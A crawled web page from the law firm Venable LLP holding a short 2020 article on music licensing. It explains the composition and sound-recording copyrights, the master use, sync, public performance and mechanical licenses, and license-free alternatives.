

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing
body_size: 10609
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP</title>
<meta name="title" content="Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing" />

<meta class="swiftype" name="title" data-type="string" content="Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="YouTube|The Bottom Line (venue)|Copyright|Harry Fox Agency">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2020/05/conducting-your-way-through-music-licensing#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Conducting Your Way Through ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Conducting Your Way Through Music Licensing.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2020%2f05%2fconducting-your-way-through-music-licensing%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
May 27, 2020                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/z/linda-j-zirkelbach">Linda J. Zirkelbach</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/k/meaghan-h-kent">Meaghan H. Kent</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Conducting Your Way Through Music Licensing: The Most Common Issues</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F05%2Fconducting-your-way-through-music-licensing" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Conducting Your Way Through Music Licensing: The Most Common Issues | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>The perfect addition to any project is music. Whether you are making a video advertisement for your product; including music in your posts on your company website, TikTok, or YouTube; posting an at-home workout video for your clients; using music at corporate events; or playing music at your bar or restaurant &ndash; music is a vital part of society. Music is also the most common reason your content may be muted or taken down from social media, in addition to being exposed to potential liability for copyright infringement and related monetary damages. When you use someone's music without their permission, absent a few extremely limited exceptions, you are infringing on their copyright.<sup><a href="https://www.venable.com/insights/publications/2020/05/conducting-your-way-through-music-licensing#footnote01">1</a></sup></p>
<p>For the vast majority of music uses, you will first need to obtain permission. In this article, we lay out some fundamentals to assist in determining the type of license an average company would need and some potential alternatives. Bottom line: when you are planning and budgeting for music in a project, make sure you get the proper rights and permissions in place before pressing "Play."</p>
<h5>Music Copyrights</h5>
<p>There are two primary copyrighted works for every song: the musical composition and the sound recording. The <strong>musical composition</strong> consists of the music and any accompanying lyrics. The publishing companies commonly own the rights to the musical composition, but composers and songwriters can also hold rights. The <strong>sound recording</strong> is the specific fixed, recorded version of the musical composition and is most often owned by the record labels. Someone who writes, records, and performs their own song can own both copyrights in the song. However, there are usually many more people involved in the making of one song. Therefore, requesting permission to use a song typically requires obtaining licenses from various parties.</p>
<p>The most common licenses needed to use songs for various projects common to companies are master use licenses, synchronization (sync) licenses, public performance licenses, and mechanical licenses, although this is by no means an exhaustive discussion of every type of license within the music industry. You may need one, two, or a combination of them, depending on the nature of your project.</p>
<h5>Types of Licenses</h5>
<p>A <strong>master use license</strong> is needed for use of a specific pre-recorded version of a song, or the sound recording, in either an audio or visual format. For example, to use the original recording from the artist's album, you would need to request a license from the record label for the use of the sound recording.</p>
<p>Master use licenses are usually needed in conjunction with sync licenses. A <strong>sync license</strong> is needed for use of the musical composition in an audiovisual format. That is, when you "synch" audio with video, such as in an advertising video, you need permission from the author of the musical composition (whether a cover or a recording of the song), which is usually the music publisher, in addition to the master use license.</p>
<p>A <strong>public performance license</strong> is needed if you plan to play the song to an audience outside of small private group of friends or family. A few common examples include playing music at a conference or a bar or restaurant or uploading a song to your website, in addition to other uses, including broadcasting. These constitute public performances. These licenses are generally obtained through performing rights societies (PROs), which license "the public performance of nondramatic works on behalf of copyright owners of such works." 17 U.S.C. 101.</p>
<p>A <strong>mechanical license</strong> is needed to physically reproduce a musical composition. For instance, to record a cover of a song and reproduce the song in audio-only format (i.e., to a streaming service, a CD, MP3, etc.), you would need permission from the author of the musical composition. Usually, the author will have an agreement with a third-party mechanical license society, such as the Harry Fox Agency, through which you can request permission.</p>
<p>Keep in mind that obtaining the necessary rights for a particular project can take time and money. If you are seeking rights from the major music industry players, you should give them the necessary lead time and budget accordingly.</p>
<h5>Alternatives</h5>
<p>If you are not able to obtain the necessary rights to your first-choice song, there are a variety of options for incorporating music into your content without infringing on copyrights. For example, you do not need permission to use songs that are in the <strong>public domain</strong>, because they are no longer protected by copyright. However, the public domain is not nearly as expansive as many believe. Some musicians also license their songs through <strong>Creative Commons </strong>with certain restrictions or credit requirements. Be sure to abide by the license requirements. There are also various companies that license a collection of music that has been <strong>pre-cleared</strong> for common media uses. These companies are a one-stop shop and have the authority to license every aspect of the copyrighted work. You could also consider commissioning originally written music with some advance planning.</p>
<p>If you need assistance, please contact the authors, who can guide you through the process.</p>
<hr />
<p>[<a name="footnote01">1</a>]&nbsp;As of this writing, some deals have been reached, or are in the works, between certain platforms and certain music companies (but by no means all). This is an area to watch as it develops. Be sure to review the copyright terms and policies of such platforms before posting, or consult with a copyright attorney if you are unsure.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/copyrights-and-licensing">Copyrights and Licensing</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Practical Tips for Reviewing AI Service and AI-related "Software as a Service" (SaaS) Agreements in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/ip-quick-bytes/practical-tips-for-reviewing-ai-service-and-ai-rel" data-content="Practical Tips for Reviewing AI Service and AI-related &quot;Software as a Service&quot; (SaaS) Agreements in 2026">Practical Tips for Reviewing AI Service and AI-related "Software as a Service" (SaaS) Agreements in 2026</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Software Patents May Face New Eligibility Scrutiny</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/software-patents-may-face-new-eligibility-scrutiny" data-content="Software Patents May Face New Eligibility Scrutiny">Software Patents May Face New Eligibility Scrutiny</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 16, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Key considerations for drafting and negotiating data licensing agreements</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/key-considerations-for-drafting-and-negotiating" data-content="Key considerations for drafting and negotiating data licensing agreements">Key considerations for drafting and negotiating data licensing agreements</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 15, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advanced Practice at the TTAB</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/advanced-practice-at-the-ttab" data-content="Advanced Practice at the TTAB">Advanced Practice at the TTAB</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>

                                            <span class="related-content__location">Los Angels , CA</span>

                                            <span class="related-content__location">
                                                 - Los Angeles Intellectual Property Law Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.laipla.net/event-6385583" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
